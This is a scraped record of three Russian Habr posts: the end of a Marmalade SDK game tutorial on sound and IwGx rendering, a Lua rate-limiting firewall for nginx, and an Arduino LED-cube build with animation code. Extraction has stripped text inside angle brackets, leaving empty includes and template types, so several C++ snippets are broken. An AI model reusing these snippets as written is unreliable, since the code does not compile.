Desktop.cpp
Desktop.h
IO.cpp
IO.h
World.cpp
World.h
+ ResourceManager.cpp
+ ResourceManager.h
[Model]
(source/Model)
IBox2DItem.h
Board.cpp
Board.h
Bricks.cpp
Bricks.h
Ball.cpp
Ball.h
Handle.cpp
Handle.h
+ [Data]
+ (data)
+ sounds.group
}
assets
{
(data)
level.json
+ (data-ram/data-gles1, data/data-gles1)
+ sounds.group.bin
}
```
Загрузкой и воспроизведением ресурсов займется новый (и пока очень простой) модуль:
**ResourceManager.h**
```
#ifndef _RESOURCEMANAGER_H_
#define _RESOURCEMANAGER_H_
#include
#include
#include "s3e.h"
#include "IwResManager.h"
#include "IwSound.h"
#define SOUND\_GROUP "sounds"
using namespace std;
class ResourceManager {
private:
bool checkSound() {return true;}
public:
void init();
void release();
void update();
void fireSound(const char\* name);
};
extern ResourceManager rm;
#endif // \_RESOURCEMANAGER\_H\_
```
**ResourceManager.cpp**
```
#include "ResourceManager.h"
ResourceManager rm;
void ResourceManager::init() {
IwSoundInit();
IwResManagerInit();
#ifdef IW_BUILD_RESOURCES
IwGetResManager()->AddHandler(new CIwResHandlerWAV);
#endif
IwGetResManager()->LoadGroup("sounds.group");
}
void ResourceManager::release() {
IwResManagerTerminate();
IwSoundTerminate();
}
void ResourceManager::update() {
IwGetSoundManager()->Update();
}
void ResourceManager::fireSound(const char* name) {
if (!checkSound()) return;
CIwResGroup* resGroup = IwGetResManager()->GetGroupNamed(SOUND_GROUP);
CIwSoundSpec* SoundSpec = (CIwSoundSpec*)resGroup->GetResNamed(name,
IW_SOUND_RESTYPE_SPEC);
CIwSoundInst* SoundInstance = SoundSpec->Play();
}
```
Активировать звуковой эффект будем просто и без затей, из модуля World:
**World.cpp**
```
#include "s3e.h"
+#include "ResourceManager.h"
#include "World.h"
#include "Ball.h"
...
void World::PostSolve(b2Contact* contact, const b2ContactImpulse* impulse) {
impact(contact->GetFixtureA()->GetBody());
impact(contact->GetFixtureB()->GetBody());
isContacted = true;
+ rm.fireSound(CONTACT_SOUND);
}
```
Собственно это все изменения, которые было необходимо внести для реализации звуковых эффектов. Теперь нам предстоит внести ряд изменений, связанных с переходом с IwGl на IwGx.
**Desktop.cpp**
```
#include "Desktop.h"
#include "IwGx.h"
#include "s3e.h"
Desktop desktop;
void Desktop::init() {
IwGxInit();
IwGxLightingOff();
width = IwGxGetScreenWidth();
height = IwGxGetScreenHeight();
IwGxSetColClear(0, 0, 0, 0);
vSize = 0;
duration = 1000 / 60;
}
void Desktop::release() {
IwGxTerminate();
}
void Desktop::update() {
IwGxClear(IW_GX_COLOUR_BUFFER_F | IW_GX_DEPTH_BUFFER_F);
CIwMaterial* pMat = IW_GX_ALLOC_MATERIAL();
IwGxSetMaterial(pMat);
}
void Desktop::refresh() {
IwGxFlush();
IwGxSwapBuffers();
s3eDeviceYield(duration);
}
int Desktop::toRSize(int x) const {
if (vSize == 0) return x;
return (x * width) / vSize;
}
```
**Quads.h**
```
#ifndef _QUADS_H_
#define _QUADS_H_
#include "IwGX.h"
#define MAX_VERTS 2000
class Quads {
private:
CIwSVec2 verts[MAX_VERTS];
CIwColour cols[MAX_VERTS];
int vertc;
public:
void update() {vertc = 0;}
void refresh();
void setVert(int x, int y, int r, int g, int b, int a);
};
extern Quads quads;
#endif // _QUADS_H_
```
**Quads.cpp**
```
#include "Quads.h"
#include "s3e.h"
Quads quads;
void Quads::refresh() {
IwGxSetVertStreamScreenSpace(verts, vertc);
IwGxSetColStream(cols, vertc);
IwGxDrawPrims(IW_GX_TRI_LIST, NULL, vertc);
}
void Quads::setVert(int x, int y, int r, int g, int b, int a) {
if (vertc >= MAX_VERTS) return;
verts[vertc].x = x;
verts[vertc].y = y;
cols[vertc].r = r;
cols[vertc].g = g;
cols[vertc].b = b;
cols[vertc].a = a;
vertc++;
}
```
**Bricks.h**
```
#ifndef _BRICKS_H_
#define _BRICKS_H_
#include "IwGX.h"
#include "s3e.h"
#include "Desktop.h"
#include "World.h"
#include "IBox2DItem.h"
#define BRICK_HALF_WIDTH 20
#define BRICK_HALF_HEIGHT 10
#include
using namespace std;
class Bricks: public IBox2DItem {
private:
struct SBrick {
SBrick(int x, int y): x(x),
y(y),
body(NULL),
isBroken(false),
hw(BRICK\_HALF\_WIDTH),
hh(BRICK\_HALF\_HEIGHT) {}
SBrick(const SBrick& p): x(p.x),
y(p.y),
body(p.body),
isBroken(p.isBroken),
hw(p.hw),
hh(p.hh) {}
int x, y, hw, hh;
int isBroken;
b2Body\* body;
};
vector\* bricks;
virtual bool impact(b2Body\* b);
public:
Bricks(): bricks() {}
void init();
void release();
void refresh();
void clear(){bricks->clear();}
void add(SBrick& b);
typedef vector::iterator BIter;
friend class Board;
};
#endif // \_BRICKS\_H\_
```
**Bricks.cpp**
```
#include "Bricks.h"
#include "Quads.h"
void Bricks::init() {
bricks = new vector();
}
void Bricks::release() {
delete bricks;
}
void Bricks::refresh() {
for (BIter p = bricks->begin(); p != bricks->end(); ++p) {
if (p->isBroken) continue;
quads.setVert(p->x - p->hw, p->y - p->hh, 0x00, 0xff, 0x50, 0xff);
quads.setVert(p->x - p->hw, p->y + p->hh, 0x00, 0xff, 0x50, 0xff);
quads.setVert(p->x + p->hw, p->y - p->hh, 0x00, 0xff, 0x50, 0xff);
quads.setVert(p->x + p->hw, p->y + p->hh, 0x00, 0xff, 0x50, 0xff);
quads.setVert(p->x + p->hw, p->y - p->hh, 0x00, 0xff, 0x50, 0xff);
quads.setVert(p->x - p->hw, p->y + p->hh, 0x00, 0xff, 0x50, 0xff);
}
}
bool Bricks::impact(b2Body\* b) {
for (BIter p = bricks->begin(); p != bricks->end(); ++p) {
if (p->body == b) {
p->isBroken = true;
return true;
}
}
return false;
}
void Bricks::add(SBrick& b) {
b.body = world.addBrick(b.x, b.y, b.hw, b.hh, (IBox2DItem\*)this);
bricks->push\_back(b);
}
```
Здесь следует обращать внимание на порядок обхода вершин в треугольниках. Первым, что я увидел, после перехода с IwGl на IwGx, были угольно черные фигуры кирпичей и шарика на нежно пурпурном фоне. Я умудрился отобразить «с изнанки» абсолютно все треугольники, которые у меня были.
Второй важный момент касается работы с памятью. Я не знаю, как именно IwGx работает с памятью, но есть важное эмпирическое правило к кторому я пришел. Вся память выделенная динамически (в том числе и в STL) должна быть освобождена до момента вызова IwGxTerminate (в противном случае она будет разрушена). По этой причине, вектор bricks стал указателем на вектор. Возможно это не самое изящное решение, но оно влекло за собой минимальное количество необходимых изменений.
Аналогично изменяем остальные модули:
**Ball.h**
```
#ifndef _BALL_H_
#define _BALL_H_
#include
#include "s3e.h"
#include "Desktop.h"
#include "World.h"
#include "IBox2DItem.h"
#define MAX\_SEGMENTS 7
#define BALL\_RADIUS 15
using namespace std;
class Ball: public IBox2DItem {
private:
struct Offset {
Offset(int dx, int dy): dx(dx), dy(dy) {}
Offset(const Offset& p): dx(p.dx), dy(p.dy) {}
int dx, dy;
};
vector\* offsets;
int x;
int y;
b2Body\* body;
public:
void init();
void release();
void refresh();
virtual void setXY(int X, int Y);
typedef vector::iterator OIter;
};
#endif // \_BALL\_H\_
```
**Ball.cpp**
```
#include "Ball.h"
#include "Desktop.h"
#include "Quads.h"
#include
void Ball::init(){
x = desktop.getWidth() / 2;
y = desktop.getHeight()/ 2;
offsets = new vector();
float delta = - PI / (float)MAX\_SEGMENTS;
float angle = delta / 2.0f;
float r = (float)desktop.toRSize(BALL\_RADIUS);
for (int i = 0; i < MAX\_SEGMENTS \* 2; i++) {
offsets->push\_back(Offset((int16)(cos(angle) \* r), (int16)(sin(angle) \* r)));
angle = angle + delta;
offsets->push\_back(Offset((int16)(cos(angle) \* r), (int16)(sin(angle) \* r)));
}
body = world.addBall(x, y, (int)r, (IBox2DItem\*)this);
}
void Ball::release() {
delete offsets;
}
void Ball::setXY(int X, int Y) {
x = X;
y = Y;
}
void Ball::refresh() {
OIter o = offsets->begin();
int r = desktop.toRSize(BALL\_RADIUS);
for (int i = 0; i < MAX\_SEGMENTS \* 2; i++) {
quads.setVert(x + (r / 4), y + (r / 4), 0xff, 0xff, 0xff, 0xff);
quads.setVert(x + o->dx, y + o->dy, 0x00, 0x00, 0x00, 0x00);
o++;
quads.setVert(x + o->dx, y + o->dy, 0x00, 0x00, 0x00, 0x00);
o++;
}
}
```
**Handle.h**
```
#ifndef _HANDLE_H_
#define _HANDLE_H_
#include "IwGX.h"
#include "s3e.h"
#include "Desktop.h"
#include "World.h"
#include "IBox2DItem.h"
#define HANDLE_COLOR 0xffff3000
#define HANDLE_H_WIDTH 40
#define HANDLE_H_HEIGHT 10
class Handle: public IBox2DItem {
private:
int x;
int y;
int touchId;
public:
void init();
void refresh();
void update();
virtual void setXY(int X, int Y);
};
#endif // _HANDLE_H_
```
**Handle.cpp**
```
#include "Handle.h"
#include "Quads.h"
#include "TouchPad.h"
void Handle::init() {
x = desktop.getWidth() / 2;
y = desktop.getHeight();
touchId = -1;
}
void Handle::setXY(int X, int Y) {
x = X;
y = Y;
}
void Handle::refresh() {
int hw = desktop.toRSize(HANDLE_H_WIDTH);
int hh = desktop.toRSize(HANDLE_H_HEIGHT);
quads.setVert(x - hw, y - hh, 0x00, 0x30, 0xff, 0xff);
quads.setVert(x - hw, y + hh, 0x00, 0x30, 0xff, 0xff);
quads.setVert(x + hw, y - hh, 0x00, 0x30, 0xff, 0xff);
quads.setVert(x + hw, y + hh, 0x00, 0x30, 0xff, 0xff);
quads.setVert(x + hw, y - hh, 0x00, 0x30, 0xff, 0xff);
quads.setVert(x - hw, y + hh, 0x00, 0x30, 0xff, 0xff);
world.addHandle(x, y, desktop.toRSize(HANDLE_H_WIDTH),
desktop.toRSize(HANDLE_H_HEIGHT), (IBox2DItem*)this);
}
void Handle::update() {
Touch* t = NULL;
if (touchId > 0) {
t = touchPad.getTouchByID(touchId);
} else {
t = touchPad.getTouchPressed();
}
if (t != NULL) {
touchId = t->id;
world.moveHandle(t->x, t->y);
} else {
touchId = -1;
}
}
```
В Board мы просто заменяем два вектора (scopes и types) указателями на вектора. Далее, запускаем приложение и убеждаемся, что все работает:

Можно заметить, что я убрал градиентную заливку с кирпичей. Честно говоря, было просто лень с этим возиться, с учетом того, что все равно, на все объекты будут натягиваться текстуры (в противном случае, о каком либо товарном виде не стоит даже мечтать). | https://habr.com/ru/post/169435/ | null | ru | null |
# LUA в nginx: слегка интеллектуальный firewall

Данный пост является [продолжением применения lua в nginx](http://habrahabr.ru/post/215237/).
Там обсуждалось кеширование в памяти, а тут lua будет использоваться для фильтрации входящих запросов в качестве этакого фаервола на nginx-балансере. [Нечто подобное было у 2GIS](http://habrahabr.ru/company/2gis/blog/199504/). У нас свой велосипед :) В котором разделяем динамику и статику, стараемся учесть NAT и белый список. И, конечно же, всегда можно навернуть еще специфичной логики, что не выйдет при использовании готовых модулей.
Данная схема сейчас спокойно и ненапряжно (практически не сказывается на использовании cpu) обрабатывает порядка 1200 запросов/сек. На предельные величины не тестировалось. Пожалуй, к счастью :)
Хочется обрабатывать все входящие запросы сразу по поступлению, а не по факту строчки в access\_log (который еще небось и выключен для той же статики). Не вопрос, вешаем обработчик глобально на весь http:
```
http {
include lua/req.conf;
}
# содержимое lua/req.conf
# память под хранение счетчиков запросов (надо много, хотя вытеснение старых записей по LRU допустимо)
lua_shared_dict req_limit 1024m;
# память под хранение списка забаненных (список должен быть небольшой, но вытеснение крайне нежелательно)
lua_shared_dict ban_list 128m;
# белый список. проверки не выполняются, защитная кука не ставится
geo $lua_req_whitelist {
default 0;
12.34.56.78/24 1;
}
# настройка
init_by_lua '
-- секретная соль для защитной куки
lua_req_priv_key = "secretpassphrase"
-- имя защитной куки
lua_req_cookie_name = "reqcookiename"
-- путь до файла лога забаненных
lua_req_ban_log = "/path/to/log/file"
-- допустимые лимиты на запросы (в мин) -- числа исключительно для примера
lua_req_d_one = 42 -- динамика на один URI
lua_req_d_mul = 84 -- динамика на разные URI
lua_req_s_one = 100 -- статика на один URI
lua_req_s_mul = 200 -- статика на разные URI
lua_req_d_ip = 200 -- динамика с одного IP
lua_req_s_ip = 400 -- статика с одного IP
-- бан на 10 минут
lua_req_ban_ttl = 600
-- служебное
math.randomseed(math.floor(ngx.now()*1000))
';
# подключение основного скрипта, встраивающегося в access стадию обработки запросов
access_by_lua_file /path/to/nginx/lua/req.lua;
```
Теперь все запросы, приходящие в nginx, пройдут через наш скрипт req.lua.
При этом у нас есть две таблицы req\_limit и ban\_list для хранения истории запросов и списка уже забаненных соотвественно (подробнее ниже).
А для реализации whitelist по IP вместо велосипедов использован модуль geo nginx, проставляющий значение переменной lua\_req\_whitelist, которая используется примерно так:
```
if ngx.var.lua_req_whitelist ~= '1' then
-- IP не из белого списка, выполняем проверки
end
```
Для проверки статика/динамика (запрос за файлом на диске/backend серверу) делаем простую проверку по имени запрашиваемого файла (тут можно усложнять реализацию, подстраиваясь под свою бизнес логику):
```
function string.endswith(haystack, needle)
return (needle == '') or (needle == string.sub(haystack, -string.len(needle)))
end
local function path_is_static(path)
local exts = {'js', 'css', 'png', 'jpg', 'jpeg', 'gif', 'xml', 'ico', 'swf'}
path = path:lower()
for _,ext in ipairs(exts) do
if path:endswith(ext) then
return true
end
end
return false
end
local uri_path = ngx.var.request_uri
if ngx.var.is_args == '?' then
uri_path = uri_path:gsub('^([^?]+)\\?.*$', '%1')
end
local is_static = path_is_static(uri_path)
```
Для хоть какой-то обработки NAT, кроме IP клиентов так же учитывается их UserAgent и проставляется спец кука. Все три элемента в целом и составляют идентификатор пользователя. Если некий злодей долбит сервер, игнорируя передаваемую куку, то в худшем случае просто будет забанен его IP/подсеть. При этом те пользователи с этой подсети, кто уже получил ранее куку, будут спокойно работать дальше (кроме случая бана по IP). Решение не идеальное, но все же лучше, чем считать полстраны/мобильного оператора за одного пользователя.
Генерация и проверки куки:
```
local function gen_cookie_rand()
return tostring(math.random(2147483647))
end
local function gen_cookie(prefix, rnd)
return ngx.encode_base64(
-- для разделения двух клиентов с одного IP и с одинаковыми UserAgent, вмешиваем каждому случайное число
ngx.sha1_bin(ngx.today() .. prefix .. lua_req_priv_key .. rnd)
)
end
local uri = ngx.var.request_uri -- запрашиваемый URI
local host = ngx.var.http_host -- к какому домену пришел запрос (если у вас nginx обрабатывает несколько доменов)
local ip = ngx.var.remote_addr
local user_agent = ngx.var.http_user_agent or ''
if user_agent:len() > 0 then
user_agent = ngx.encode_base64(ngx.sha1_bin(user_agent))
end
local key_prefix = ip .. ':' .. user_agent
-- проверка контрольной куки
local user_cookie = ngx.unescape_uri(ngx.var['cookie_' .. lua_req_cookie_name]) or ''
local rnd = gen_cookie_rand()
local p = user_cookie:find('_')
if p then
rnd = user_cookie:sub(p+1)
user_cookie = user_cookie:sub(1, p-1)
end
local control_cookie = gen_cookie(key_prefix, rnd)
if user_cookie ~= control_cookie then
user_cookie = ''
rnd = gen_cookie_rand()
control_cookie = gen_cookie(key_prefix, rnd)
end
key_prefix = key_prefix .. ':' .. user_cookie
ngx.header['Set-Cookie'] = string.format('%s=%s; path=/; expires=%s',
lua_req_cookie_name,
ngx.escape_uri(control_cookie .. '_' .. rnd),
ngx.cookie_time(ngx.time()+24*3600)
)
```
Теперь в key\_prefix содержится идентификатор клиента, чей запрос мы обрабатываем. Если данный клиент уже забанен, то дальнейшая обработка не нужна:
```
local ban_key = key_prefix..':ban'
if ban_list:get(ban_key) or ban_list:get(ip..':ban') then -- проверка ключа и проверка бана вообще в целом по IP
return ngx.exit(ngx.HTTP_FORBIDDEN)
end
```
Ключ получили, бан проверили, теперь можно посчитать, не превышает ли данный запрос какой из лимитов:
```
-- проверка обоих вариантов: на один URI и на разные URI
local limits = {
[false] = {
[false] = lua_req_d_mul, -- динамика на разные URI
[true] = lua_req_d_one, -- динамика на один URI
},
[true] = {
[false] = lua_req_s_mul, -- статика на разные URI
[true] = lua_req_s_one, -- статика на один URI
}
}
for _,one_path in ipairs({true, false}) do
local limit = limits[is_static][one_path]
local key = {key_prefix}
-- разделение статики и динамики в имени ключа
if is_static then
table.insert(key, 'S')
else
table.insert(key, 'D')
end
-- для проверки запросов к одному и тому же пути (для всяких API может не подойти)
if one_path then
table.insert(key, host..uri)
end
-- получаем ключ вида "12.34.56.78:useragentsha1base64:cookiesha1base64:S:site.com/path/to/file"
key = table.concat(key, ':')
local exhaust = check_limit_exhaust(key, limit, ban_ttl)
if exhaust then
return ngx.exit(ngx.HTTP_FORBIDDEN)
end
end
```
Проверяем 4 варианта счетчиков: статика/динамика, по одному пути/по разным. Непосредственные проверки выполняются в check\_limit\_exhaust():
```
local function check_limit_exhaust(key, limit, cnt_ttl)
local key_ts = key..':ts'
local cnt, _ = req_limit:incr(key, 1)
-- если ключа нет, то это первый запрос
-- добавляем счетчик и отметку с текущим временем
if cnt == nil then
if req_limit:add(key, 1, cnt_ttl) then
req_limit:set(key_ts, ngx.now(), cnt_ttl)
end
return false
end
-- если не превысили лимит (пока даже без учета интервалов)
if cnt <= limit then
return false
end
-- если есть превышение лимита (без учета интервалов),
-- то нужно получить последнюю отметку интервала и проверить лимит уже с учетом интервала
local key_lock = key..':lock'
local key_lock_ttl = 0.5
local ts
local try_until = ngx.now() + key_lock_ttl
local locked
while true do
locked = req_limit:add(key_lock, 1, key_lock_ttl)
cnt = req_limit:get(key)
ts = req_limit:get(key_ts)
if locked or (try_until < ngx.now()) then
break
end
ngx.sleep(0.01)
end
-- если не удалось получить актуальные данные и получить лок на обновление - крики, паника, запрещаем запрос.
-- при этом не добавляем данный IP в blacklist
-- у вас может быть иная логика
if (not locked) and ((not cnt) or (not ts)) then
return true, 'lock_failed'
end
-- за сколько времени (в сек) накоплен счетчик
local ts_diff = math.max(0.001, ngx.now() - ts)
-- нормализация счетчика на секундный интервал
local cnt_norm = math.floor(cnt / ts_diff)
-- если нормализованное количество запросов не превысило лимит
if cnt_norm <= limit then
-- корректировка ts и cnt (если что в этих set'ах поломается - просто потом еще раз попадем в эту ветку)
req_limit:set(key, cnt_norm, cnt_ttl)
req_limit:set(key_ts, ngx.now() - 1, cnt_ttl)
-- лок снимаем; в blacklist не добавляем; запрос не блокируем
if locked then
req_limit:delete(key_lock)
end
return false
end
-- превысили лимит. баним, запрос блокируем, пишем в лог
req_limit:delete(key)
req_limit:delete(key_ts)
if locked then
req_limit:delete(key_lock)
end
return true, cnt_norm
end
```
Кроме непосредственного бана на lua\_req\_ban\_ttl секунд, можно реализовать постоянное хранение, а заодно прикрутить логгирование и проброс забаненных по IP в iptables/аналоги. Это уже вне темы поста.
Все это, само собой, лишь пример, а не серебряная пуля-копипаста. Тем более приведенные числа лимитов указаны с потолка.
*Изображение в шапке взято [отсюда](http://kaspersky.proguide.vn/kinh-nghiem-thu-thuat/tu-bao-ve-khi-dung-wi-fi-cong-cong/).* | https://habr.com/ru/post/215235/ | null | ru | null |
# LED-куб + змейка
#### Предисловие
В данной статье мы (т.к. статью писали и делали проект 2 человека) расскажем вам, как мы вдохнули жизнь в старую, позабытую всеми игру.

#### Подготовка
Начнем с куба. Мы не стали придумывать «велосипед» и решили поискать готовые решения. За основу была взята статья норвежского автора, хотя были внесены некоторые изменения, которые, как мне кажется, пошли на пользу.
#### Создание собственного LED куба
Обсудив некоторые моменты, было решено делать куб размером 8х8х8. Нам удалось купить оптом 1000 светодиодов по хорошей цене, как раз то что нужно, правда это были не совсем подходящие светодиоды. Визуально лучше бы смотрелись светодиоды синего цвета с матовой линзой, свечение получается не такое яркое и более равномерное. Есть еще одна проблема прозрачных светодиодов, нижний слой подсвечивает верхние. Однако, несмотря на все это, светодиоды должны быть достаточно яркими, чтобы изображение получилась четкой. Для больше прозрачности куба лучше взять маленькие светодиоды, например, 3 мм. Еще один пункт при выборе светодиодов — длинна ног. Каркас куба будем делать из ног светодиодов, поэтому они не должны быть меньше, чем размер клетки.
Еще один важный пункт при построении куба – это его размер. Мы делаем каркас с помощью ног светодиода, хотя есть способы, где используются металлические стержни или проволока. Длинна катодов наших светодиодов оказалась примерно 25 мм, поэтому размер клетки мы выбрали 20 мм, а остальное использовать для пайки, решили, что так куб будет прочнее. Это как раз небольшое отличие от конструкции автора статьи, приведенной выше.
Следующий этап – создание макета для пайки слоев куба, это поможет облегчить пайку и куб будет более ровным. Макет делается очень просто, я взял кусок фанеры, расчертил его по размерам моего куба и просверлил в местах пересечения линий отверстия по размеру светодиодов.

Спаяв несколько слоев понял, что данной конструкции не хватает ножек, коими послужили длинные болты.
Прежде чем начать паять куб советую все подготовить. Из личного опыта могу сказать, что гораздо удобнее это делать вдвоем, т.к. рук реально не хватает, один человек прикладывает катоды, а второй подает припой и паяет. Делать это нужно быстро, светодиоды маленькие и боятся перегрева. Также в разных мануалах говорят проверить каждый светодиод перед пайкой. Я не вижу в этом смысла, потратите много времени на по сути бессмысленную операцию. Мы покупали новые светодиоды и все они оказались рабочими. А вот когда вы спаяли слой, там уже стоит хорошо все проверить потому, что выпаивать светодиод из центра неприятное занятие, проверено на личном опыте.
Итак, приступим непосредственно к пайке. Не могу сказать, что это самый верный способ, но мы это делали так. Для начала располагаем все светодиоды в нашем макете, желательно их установить ровно, потом не будет возможности что-то исправить.


Затем загибаем катоды так, чтобы они накладывались друг на друга. Когда все будет подготовлено можно начинать паять, но стоит помнить о возможном перегреве, и, если пайка не удалась, не стоит торопиться перепаивать, лучше дайте светодиоду остыть.
Спаяв все светодиоды, мы получим 8 полосок по 8 светодиодов. Чтобы это все превратить в один слой, мы использовали обычную алюминиевую проволоку, которую предварительно выпрямили. Решили использовать всего 2 таких «стержня», чтобы не усложнять конструкцию, к слову она и так получилась достаточно прочной.
Спаяв последний слой не нужно его доставать потому, что потом придется вставлять его обратно. Теперь имея все 8 слоев нам нужно их как-то объединить в один куб. Чтобы куб был более-менее ровным на пришлось отогнуть аноды как показано на рисунке, теперь он огибает светодиод, и может быть аккуратно припаян.


Паяем куб с верхнего слоя и до самого нижнего, при этом постоянно проверяя работоспособность светодиодов, лучше не ленитесь, т. к. потом будет сложнее исправить ошибку. Выставлять высоту между слоями лучше с помощью каких-то шаблонов, автор приведенной выше статьи использовал обычные кроны. У нас ничего подходящего не оказалось, но нас было двое, поэтому решили все выставлять вручную. Получилось достаточно ровно, но не идеально.
Сделав все эти действия, вы получите собранный вами LED куб и несколько обожженных пальцев, но это уже зависит от вашей аккуратности.


#### **Разработка схемы**
Для воплощения нашей задумки нам нужен был какой-то микроконтроллер. Мы решили остановиться на микроконтроллере Arduino Leonardo. Мы не хотели заморачиваться насчет программаторов и нужного ПО, так же нам не нужен мощный процессор для наших задач. Имея готовое устройство, мы поняли, что можно было использовать и Nano, но это не столь критично. Для управления кубом мы решили использовать телефон, подключенный к Arduino по Bluetooth, в нашем случае используется HC-05, но вы можете использовать любой другой.

А вот что действительно важно так это количество выводов микроконтроллера, т. к. мы получили 64 анодных и 8 катодных вывода, но о их подключении позже. Мы решили расширить порты IO с помощью сдвиговых регистров, в нашем случае это регистры фирмы TI 74HC595 в DIP корпусе, чтобы припаять сокеты к плате, а уже в них вставлять сами микросхемы. Подробнее об этих регистрах вы можете почитать в datasheet, скажу лишь что нами использовалось все кроме сигнала сброса регистра, мы подали на него единицу, т. к. он инверсный, и вход output enable мы завели на землю, он тоже инверсный и мы хотели всегда получать данные с регистров. Также можно было использовать и последовательные регистры, но тогда пришлось бы поставить дешифратор для выбора в какой именно регистр записывать информацию.
Для того, чтобы замыкать цепь на землю, выбирая уровень, который хотим зажечь, нам нужны транзисторные ключи, ну или просто транзисторы. Мы использовали обычные маломощные биполярные транзисторы N-P-N типа, соединенные по 2 параллельно. Не уверен, что в этом есть смысл, но так вроде как ток протекает лучше. База через подтягивающий резистор номиналом 100 Ом заведена на микроконтроллер, который и будет открывать наши транзисторы. На коллектор заведены слои куба, а эмиттеры соединены с землей.
#### **Сборка куба воедино**
Для питания куба не смогли найти ничего лучше, чем блок питания от планшета, параметры которого 5 В и 2 А. Может этого и мало, но куб светится достаточно ярко. Чтобы не сжечь светодиоды все анодные выводы соединены с регистрами через токоограничивающий резистор. По моим расчетам они должны были быть примерно по 40 Ом, но у меня таких не оказалось, поэтому использовал по 100 ОМ.
Разместили мы все это на 2 небольших печатных платах. Специально травить ничего не стали ввиду отсутствия практики, просто соединили все обычными проводниками. Регистры с анодами куба соединили с помощью шлейфов, которые мы достали из старого компьютера. Так проще ориентироваться в проводах.

Собрать прототип решили на том макете, который использовали для пайки.

Отладив все и исправив сделанные ошибки, мы сделали корпус из имеющегося у нас ламината, он оказался хорош тем, что его не пришлось красить. Вот конечный результат:

#### Да будет свет!
Куб есть, осталось заставить его светиться. Далее будут описаны различные моды (режимы) работы куба, для переключения которых использовался bluetooth + Android. Приложение для телефона писалось с использованием Cordova. Код приложения здесь описываться не будет, но ссылка на репозиторий представлена в заключении.
#### Алгоритм работы с кубом
Ввиду того, что мы не имеем доступ сразу ко всем светодиодам, мы не можем их зажечь все сразу. Вместо этого, нам надо зажигать их послойно.
##### Алгоритм таков:
1. Текущий слой равен 0.
2. Заносим в регистры маску для текущего слоя
3. Закрываем транзистор для предыдущего слоя. Если текущий слой нулевой — то предыдущий для него — 7й слой
4. Защелкиваем значения в регистры. Значение появляются на выходах регистров
5. Открываем транзистор для текущего слоя. Ура, один слой светится!
6. Текущий слой ++. goto: 2
Итого, данный алгоритм повторяется довольно быстро, что и даёт нам иллюзию того, что все светодиоды светятся одновременно (но мы то знаем что это не так). Маски хранятся в массиве 64х8 байт.
##### Написание модов
Данные моды появлялись не в том порядке, в каком они будут представлены здесь, так что прошу не наказывать за их нумерацию в коде. Начнём с самого простого: зажечь все светодиоды.
**Зажигаем куб**
```
void Mode_2_Init() {
for (byte z = 0; z < CUBE_EDGE_SIZE; z++) {
for (byte y = 0; y < CUBE_EDGE_SIZE; y++) {
for (byte x = 0; x < CUBE_EDGE_SIZE; x++) {
cube->data[z * CUBE_LEVEL_SIZE + y * CUBE_EDGE_SIZE + x] = 1;
}
}
}
}
```
##### “Залипательный” мод
Идея: горят всего два слоя нулевой и седьмой, причём они являются инверсными по отношению друг к другу (светодиод в позиции Х горит только на одном из слоёв). Рандомно выбирается позиция (почему-то все пытаются найти алгоритм выбора позиции), и светодиод в данной позиции “переползает” на верхний слой, если он светился на нижнем слое, и соответственно на нижний, если светился на верхнем.
**Залипательный код**
```
void Mode_0() {
byte positionToMove = random(CUBE_LEVEL_SIZE);
byte fromLevel = cube->data[positionToMove] == 1 ? 0 : 7;
bool top = fromLevel == 0;
cube->ShowDataXTimes(5);
while (true) {
byte toLevel = top ? fromLevel + 1 : fromLevel - 1;
if (toLevel >= CUBE_EDGE_SIZE || toLevel < 0) break;
cube->data[fromLevel * CUBE_LEVEL_SIZE + positionToMove] = 0;
cube->data[toLevel * CUBE_LEVEL_SIZE + positionToMove] = 1;
cube->ShowDataXTimes(2);
fromLevel = toLevel;
}
}
void Mode_0_Init() {
cube->Clear();
for (byte i = 0; i < CUBE_LEVEL_SIZE; i++) {
byte value = random(0, 2); // max - 1
cube->data[i] = value; //first level
cube->data[i + (CUBE_EDGE_SIZE - 1) * CUBE_LEVEL_SIZE] = !value; //last level
}
}
```
Как это выглядит в жизни:
##### “Ещё один залипательный мод”
Данный мод похож на предыдущий, за исключением, что горит не слой, а грань, и огоньки с данной грани, один за одним перемещаются на противоположную, а потом обратно.
**Ещё один залипательный код**
```
void Mode_3_Init() {
cube->Clear();
positions->clear();
new_positions->clear();
mode_3_direction = NORMAL;
for (short y = 0; y < CUBE_LEVEL_SIZE * CUBE_EDGE_SIZE; y += CUBE_LEVEL_SIZE) {
for (byte x = 0; x < CUBE_EDGE_SIZE; x++) {
cube->data[x + y] = 1;
positions->push_back(x + y);
}
}
}
void Mode_3() {
if (positions->size() == 0) {
delete positions;
positions = new_positions;
new_positions = new SimpleList();
mode\_3\_direction = mode\_3\_direction == NORMAL ? INVERSE : NORMAL;
}
byte item = random(0, positions->size());
short position = \*((\*positions)[item]);
positions->erase(positions->begin() + item);
byte i = 1;
while(i++ < CUBE\_EDGE\_SIZE ) {
cube->data[position] = 0;
if(mode\_3\_direction == NORMAL) position += CUBE\_EDGE\_SIZE;
else position -= CUBE\_EDGE\_SIZE;
cube->data[position] = 1;
cube->ShowDataXTimes(1);
}
new\_positions->push\_back(position);
}
```
##### Куб внутри куба
Идея: зажигать внутри куба светодиоды ввиде граней куба размерами от 1 до 8 светодиодов и обратно.
**Куб внутри куба**
```
void Mode_1() {
cube->Clear();
for (byte cube_size = 0; cube_size < CUBE_EDGE_SIZE; cube_size++) {
for (byte level = 0; level <= cube_size; level++) {
for (byte x = 0; x <= cube_size; x++) {
for (byte y = 0; y <= cube_size; y ++) {
